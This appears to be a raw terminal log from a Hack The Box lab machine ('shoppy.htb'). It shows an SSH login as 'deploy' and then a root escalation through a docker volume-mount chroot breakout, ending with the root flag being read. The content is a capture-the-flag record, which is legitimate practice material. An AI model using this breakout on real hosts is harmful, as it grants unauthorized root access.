 192.168.174.128 10.10.14.88 10.10.11.180
Warning: Permanently added 'shoppy.htb' (ED25519) to the list of known hosts.
deploy@shoppy.htb's password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
$ whoami
deploy
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
deploy@shoppy:~$
deploy@shoppy:~$ sudo -l
[sudo] password for deploy:
Sorry, user deploy may not run sudo on shoppy.
deploy@shoppy:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# whoami
root
# script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@3ba8e0ceb0aa:/# whoami
root
root@3ba8e0ceb0aa:/# find /-name root.txt 2>/dev/null
root@3ba8e0ceb0aa:/# ls
bin   dev  home        initrd.img.old  lib32  libx32      media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lib             lib64  lost+found  mnt    proc  run   srv   tmp  var  vmlinuz.old
root@3ba8e0ceb0aa:/# find / -name root.txt 2>/dev/null
/root/root.txt
root@3ba8e0ceb0aa:/# cat /root/root.txt
02cb46f93f2e397cc5aabef360c3d5e8
root@3ba8e0ceb0aa:/#
zsh shoppy deploy@shoppy: ~ zsh nc
16 : 48 CPU 13% RAM 2145 MiB 150%